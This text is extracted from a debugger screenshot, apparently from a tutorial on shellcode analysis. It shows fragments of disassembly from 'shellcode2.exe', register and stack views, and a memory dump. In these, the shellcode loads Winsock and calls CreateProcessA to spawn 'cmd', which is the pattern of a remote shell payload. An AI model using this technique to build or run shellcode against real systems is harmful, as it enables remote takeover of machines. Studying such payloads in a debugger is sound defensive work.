 EIP
0040107F FF E0 jmp eax eax:Cr
00401081 5F pop edi
00401082 5F pop edi
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode2.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp+4] 00000000
2: [esp+8] 0019FDE0 "cmd"
3: [esp+C] 00000000
4: [esp+10] 00000000
5: [esp+14] 00000001
Jump is taken
eax=<kernel32.CreateProcessA> (75F944B0)
.text:0040107F shellcode2.exe:$107F #67F
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0019FDD8 F0 00 00 00 F0 00 00 00 63 6D 64 00 00 00 00 00 ð...ð...cmd.....
0019FDE8 00 00 00 00 02 02 02 02 57 69 6E 53 6F 63 6B 20 ........WinSock
0019FDF8 32 2E 30 00 00 00 00 00 00 00 00 00 00 00 00 00 2.0.............
0019FE08 80 1F 00 00 FF FF 02 00 00 00 00 00 00 00 00 00 ....ÿÿ..........
0019FE18 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 ................
0019FE28 00 FF 19 00 50 6A D5 77 9E BD 03 23 FE FF FF FF .ÿ..PjÕw.½.#þÿÿÿ
0019FE38 00 00 00 00 B7 16 D2 77 0E 00 00 00 18 00 00 00 ....·.Òw........
0019FD60 0040111B return to shellcode2.0040111B from ?
0019FD64 00000000
0019FD68 0019FDE0 "cmd"
0019FD6C 00000000
0019FD70 00000000
0019FD74 00000001
0019FD78 00000000
0019FD7C 00000000
0019FD80 00000000
0019FD84 0019FD9C
0019FD88 0019FD8C